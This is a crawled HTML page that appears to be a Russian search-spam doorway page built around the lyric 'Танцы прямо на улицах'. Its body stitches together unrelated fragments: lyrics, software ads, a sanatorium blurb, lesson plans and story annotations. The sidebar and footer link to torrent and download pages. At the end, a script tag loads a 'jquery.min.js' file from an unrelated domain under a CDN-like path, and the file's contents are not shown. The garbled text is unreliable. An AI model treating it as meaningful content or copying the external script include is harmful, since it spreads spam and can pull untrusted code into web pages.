

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-tekst-pesni-tancy-pryamo-na-ulicah.html
body_size: 5662
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни танцы прямо на улицах - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни танцы прямо на улицах</h2>
                            </header>
                            <p>- Танцы прямо на улицах,танцы на грязных столах,ночной город волнуеться,Танцуй глядя на нас. (добавить в избранное) (текст песни) 03:43. В программу входит: - аренда помещения Домика на 2,5 часа, включая чаепитие - приглашения на праздник. jooov.org ♥♥♥ - танцы прямо на улицах и не только!Текст песни, перевод, слова ,lyrics , скачать. 
iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. Скачать текст песни, распечатать текст песни. Songtext.ru - тексты  Танцы прямо на улице. На этой странице находится текст песни Неизвестный - Надеющиеся на Господа, поднимут крылья как орлы, а также перевод песни и видео или клип. Николай Носов. Приключения Незнайки и его друзей. Глава первая. КОРОТЫШКИ ИЗ ЦВЕТОЧНОГО ГОРОДА. ПРОСТО ТАНЦУЙ НА ТУСЕ ТУСИ!!!!!  танец на улице (#  От танца этих девочек-гимнасток. 3nt танцы прямо на улицах (бесконечная прокрутка)  (добавить в избранное) (текст песни) 04:02. Святочные народные песни Колядки широко распространены у украинцев, в меньшей мере у белорусов, у русских встречаются реже и то большей частью на севере 
3НТ - Танцы скачать минусовку, караоке, фонограмму mp3, текст песни.  Танцы прямо на улице. Похер по сути, прямо на моей могиле танцуйте Танцуйте, танцуйте Прямо на моей могиле танцуйте. Русский блин (Т. Культина) Издревле люди на Руси На Масленицу, Бог спаси, Устав от стылой тишины, Пекли румяные блины. Танец на улице, танец  шагает прямо  На этой странице размещён текст песни Кино - Танец. Текст и перевод песни. Все тип-топ, каблучки макияж  танцы прямо на улицах: 4: гимн. ExpoOlimpia. Не всегда знания, которые ты получил на уроке или из учебника, удаётся быстро применить в жизни или выручить из этого реальную пользу. На подготовку к такому событию уходит не только много времени, но и нервов. Старшее поколение, как правило, принимает непосредственное участие в подготовке к празднеству. 
А вот я на фронте был (к/ф "Бумбараш") В.Дашкевич - Ю.Ким 1972 А вот я на фронте был, Ох ты, боже мой. ♥♥♥ – танцы прямо на улицах. Исполнитель:  (добавить в избранное) (текст песни) 01:06. Танцы, танцы танцует девчонка а-а, о-о, Парни пусть постоят в сторонке о-о, е-е. Танцы, танцы еще немного, Никто тебя не осудит строго. Музыка встречала вас в первый школьный день. Какие чувства она вызвала? Какое настроение у вас и в новой песенке. Прямо на моей могиле танцуйте!  Где "танец" – метафора жизни. Текст песни atl – Танцуйте. 
Прямо на улицах родного города вместе с друзьями Земфира исполняла под гитару песни в то время бывших на гребне успеха "КИНО", "Аквариума", "Наутилуса". Сценарий на 8 Марта для смешанного коллектива. Ведущая: Уважаемые дамы и господа, рады приветствовать вас на этом торжественном мероприятии, посвященном празднованию прекрасного. Павел Воля - Танцы скачать в mp3 формате, текст песни и видеоклип. Текст песни HEARTSNOW - Не Хочу Быть Как Ты (feat.  я не в интернете Ищи меня на улицах если так. Описание санатория «Бирюза» в Лазаревском. Санаторий «Бирюза» находится в центре поселка Лазаревское курорта Сочи в окружении вечнозеленого парка Танец на улице, танец на улице в дождь, Зонты, раскрываясь, звучат словно выстрелы ружей. 
Текст песни: Салам  Я как минимум устал от картин на наших улицах.  Нож прямо в горло. Особенная программа, в которой будут задействованы как дети, так и взрослые, но главным. Николай Носов. Приключения Незнайки и его друзей. Глава первая. КОРОТЫШКИ ИЗ ЦВЕТОЧНОГО. Ветры-ветерочки русская народная песня,Н.Кутузов(обр.) 60-е Хор русской песни. Ой вы, ветры. 
iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. Русский блин (Т. Культина) Издревле люди на Руси На Масленицу, Бог спаси, Устав от стылой. Святочные народные песни Колядки широко распространены у украинцев, в меньшей мере. ExpoOlimpia. Не всегда знания, которые ты получил на уроке или из учебника, удаётся быстро. Предисловие. Посетитель. Здравствуйте, доктор. У меня проблемы. Доктор (пишет что-то. План-конспект урока по музыке (1 класс) на тему: Поурочные планы по программе Музыка В.В. 
Предлагаю вашему вниманию текст сценария к празднованию Международного Женского дня. Федун готовит актив к продаже, сводит баланс, уменьшает издержки, лепит приятные глазу фин. Слушай все хиты в прямом эфире Европы Плюс онлайн на официальном сайте бесплатно и без. Учебно-методический материал по русскому языку (5 класс) по теме: карточки по русскому языку. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 
Описание санатория Бирюза в Лазаревском. Санаторий Бирюза находится в центре поселка. Самые красивые известные уйгурки - актрисы, танцовщицы, певицы, фотомодели. 22 марта 2019 года  Подходит к концу Спартакиада учащихся школ города Тюмени, а значит, самое. Школа системного менеджмента -- весна 2019 В ШСМ прямо сейчас идут занятия по моему курсу. 14 марта на базе средней школы с.Зирган проведен муниципальный семинар учителей истории. Аннотация: Никогда не бегайте под высоковольтной линией в грозу! Влад это не учел. 
КТД — не мероприятия, а забота. Коллективные творческие дела — это прежде всего. Томск глазами жителя. О климате, экологии, районах, ценах на недвижимость и работе в городе. Блестящий портрет : к 420-летию Антониса Ван Дейка. Дорогие друзья, любители классической. Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. Гет/pg-13/Макси - Взрослая Петуния Дурсль попадает в прошлое - в тело своей 11-летней сестры. 
Братья Вайнеры. Эра Милосердия----- Copyright братья Вайнеры. Л. Беренсон - 2019-03-25 13:01:35(794) У отрыжки был знакомый привкус, и он попытался сообразить, что. 1 категория сложности Вопросы школьных турниров по игре Брэйн ринг 2 Категория сложности. Аннотация: У него было все. Богатые родители, талант целителя, любимое служение и уважение. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-mailnavigator-torrent.html">Mailnavigator торрент</a></li>
                                <li><a href="h9s58-skachat-igra-zacharovannyy-mir.html">Скачать игра зачарованный мир</a></li>
                                <li><a href="h9s58-nyusha-obedinenie-skachat-torrent.html">Нюша объединение скачать торрент</a></li>
                                <li><a href="h9s58-skachat-torrent-fifa-online-3.html">Скачать торрент fifa online 3</a></li>
                                <li><a href="h9s58-2-kniga-put-chernoy-molnii.html">2 книга путь черной молнии</a></li>
                                <li><a href="h9s58-skachat-igry-diablo-na-android.html">Скачать игры diablo на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Домик Алисы.</li>
<li>Николай Носов. Приключения Незнайки и его друзей.</li>
<li>Песни Советского Союза (каталог-определитель). Лирические.</li>
<li>Русская Музыка.</li>
<li>Стихи про Масленицу. Стихи про Масленицу для детей.</li>
<li>Коляда — Википедия.</li>
<li>Новости - Новая школа.</li>
<li>Женщина. Учебник для мужчин.</li>
<li>План-конспект урока по музыке (1 класс) на тему: Поурочные.</li>
<li>Сценарий на 8 Марта для женщин и девушек коллектива.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-nebo-samolet-devushka-torrent.html">Небо самолет девушка торрент</a></li>
                                            <li><a href="h9s58-hp-laserjet-5100-dtn-drayver.html">Hp laserjet 5100 dtn драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-territoriya-zabluzhdeniy-torrent.html">Скачать территория заблуждений торрент</a></li>
                                            <li><a href="h9s58-shema-pitaniya-magnitoly.html">Схема питания магнитолы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-hurts-blind-skachat-besplatno-mp3.html">Hurts blind скачать бесплатно mp3</a></li>
                                            <li><a href="h9s58-liverpul-myu-match-tv.html">Ливерпуль мю матч тв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-realtek-ethernet-controller-driver-poslednyaya-versiya-skachat.html">Realtek ethernet controller driver последняя версия скачать</a></li>
                                            <li><a href="h9s58-sezonnoe-prilozhenie-k-katalogu-14-2014-eyvon.html">Сезонное приложение к каталогу 14 2014 эйвон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
